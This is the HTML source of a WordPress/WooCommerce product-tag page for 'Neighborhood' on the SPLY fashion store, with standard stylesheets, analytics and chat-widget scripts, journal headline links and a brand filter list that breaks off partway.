

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-tag/neighborhood/
body_size: 43457
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Neighborhood | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,878] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-tag/neighborhood/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Neighborhood Tag Feed" href="https://splyxp.com/product-tag/neighborhood/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_tag/2136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_tag term-neighborhood term-2136 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">Neighborhood</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Neighborhood&rdquo;</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_select woof_container_product_cat woof_container_1 woof_container_brands">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brands">
                                            <h4>
                            Brands                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_product_cat">Brands</label>
<select id='woof_tax_select_product_cat' class="woof_select woof_select_product_cat" name="product_cat">
    <option value="0">Brands</option>
                                                    <option  value="brands" >Brands </option>
                                                                <option  value="1017-alyx-9sm"  class="woof-padding-1"> 1017 alyx 9sm </option>
                                                            <option  value="424"  class="woof-padding-1"> 424 </option>
                                                            <option  value="a-cold-wall"  class="woof-padding-1"> A Cold Wall </option>
                                                            <option  value="apc"  class="woof-padding-1"> A P C </option>
                                                            <option  value="acne-studios"  class="woof-padding-1"> Acne Studios </option>
                                                            <option  value="acronym"  class="woof-padding-1"> Acronym </option>
                                                            <option  value="ader-error"  class="woof-padding-1"> Ader Error </option>
                                                            <option  value="adidas"  class="woof-padding-1"> Adidas </option>
                                                            <option  value="adidas-originals"  class="woof-padding-1"> Adidas Originals </option>
                                                            <option  value="ahluwalia-studio"  class="woof-padding-1"> Ahluwalia Studio </option>
                                                            <option  value="air-jordan"  class="woof-padding-1"> Air Jordan </option>
                                                            <option  value="alchemist"  class="woof-padding-1"> Alchemist </option>
                                                            <option  value="alexander-wang"  class="woof-padding-1"> Alexander Wang </option>
                                                            <option  value="ambush"  class="woof-padding-1"> Ambush </option>
                                                            <option  value="ami"  class="woof-padding-1"> AMI </option>
                                                            <option  value="amiri"  class="woof-padding-1"> AMIRI </option>
                                                            <option  value="andrew"  class="woof-padding-1"> Andrew </option>
                                                            <option  value="arcteryx"  class="woof-padding-1"> Arc&#039;teryx </option>
                                                            <option  value="aries"  class="woof-padding-1"> Aries </option>
                                                            <option  value="astrum"  class="woof-padding-1"> Astrum </option>
                                                            <option  value="awake-ny"  class="woof-padding-1"> Awake NY </option>
                                                            <option  value="balenciaga"  class="woof-padding-1"> Balenciaga </option>
                                                            <option  value="bally"  class="woof-padding-1"> Bally </option>
                                                            <option  value="balmain"  class="woof-padding-1"> Balmain </option>
                                                            <option  value="barbour-x"  class="woof-padding-1"> Barbour X </option>
                                                            <option  value="better-with-age"  class="woof-padding-1"> Better With Age </option>
                                                            <option  value="birkenstock"  class="woof-padding-1"> Birkenstock </option>
                                                            <option  value="bodysong"  class="woof-padding-1"> Bodysong </option>
                                                            <option  value="boohooman"  class="woof-padding-1"> boohooman </option>
                                                            <option  value="bottega-veneta"  class="woof-padding-1"> Bottega Veneta </option>
                                                            <option  value="brain-dead"  class="woof-padding-1"> Brain Dead </option>
                                                            <option  value="burberry"  class="woof-padding-1"> Burberry </option>
                                                            <option  value="by-parra"  class="woof-padding-1"> by Parra </option>
                                                            <option  value="calvin-klien"  class="woof-padding-1"> Calvin Klien </option>
                                                            <option  value="casablanca"  class="woof-padding-1"> Casablanca </option>
                                                            <option  value="cav-empt"  class="woof-padding-1"> Cav Empt </option>
                                                            <option  value="celine"  class="woof-padding-1"> Celine </option>
                                                            <option  value="celine-homme"  class="woof-padding-1"> Celine Homme </option>
                                                            <option  value="champion"  class="woof-padding-1"> Champion </option>
                                                            <option  value="charles-jeffrey"  class="woof-padding-1"> Charles Jeffrey </option>
                                                            <option  value="children-of-the-discordance"  class="woof-padding-1"> Children of the Discordance </option>
                                                            <option  value="christian-louboutin-brands"  class="woof-padding-1"> Christian Louboutin </option>
                                                            <option  value="chrome-hearts"  class="woof-padding-1"> Chrome Hearts </option>
                                                            <option  value="comme-des-garcons"  class="woof-padding-1"> Comme Des Garcons </option>
                                                            <option  value="converse"  class="woof-padding-1"> Converse </option>
                                                            <option  value="corridor"  class="woof-padding-1"> Corridor </option>
                                                            <option  value="cp-company"  class="woof-padding-1"> Cp Company </option>
                                                            <option  value="craig-green"  class="woof-padding-1"> Craig Green </option>
                                                            <option  value="denim-tears"  class="woof-padding-1"> Denim Tears </option>
                                                            <option  value="dickies"  class="woof-padding-1"> Dickies </option>
                                                            <option  value="diesel"  class="woof-padding-1"> Diesel </option>
                                                            <option  value="dolce-gabbana"  class="woof-padding-1"> Dolce &amp; Gabbana </option>
                                                            <option  value="dr-martens-brands"  class="woof-padding-1"> Dr Martens </option>
                                                            <option  value="engineered-garments"  class="woof-padding-1"> Engineered Garments </option>
                                                            <option  value="fear-of-god"  class="woof-padding-1"> Fear of God </option>
                                                            <option  value="felt"  class="woof-padding-1"> Felt </option>
                                                            <option  value="frame"  class="woof-padding-1"> Frame </option>
                                                            <option  value="gallery-dept"  class="woof-padding-1"> Gallery Dept. </option>
                                                            <option  value="geo"  class="woof-padding-1"> Geo </option>
                                                            <option  value="givenchy"  class="woof-padding-1"> Givenchy </option>
                                                            <option  value="good-american"  class="woof-padding-1"> Good American </option>
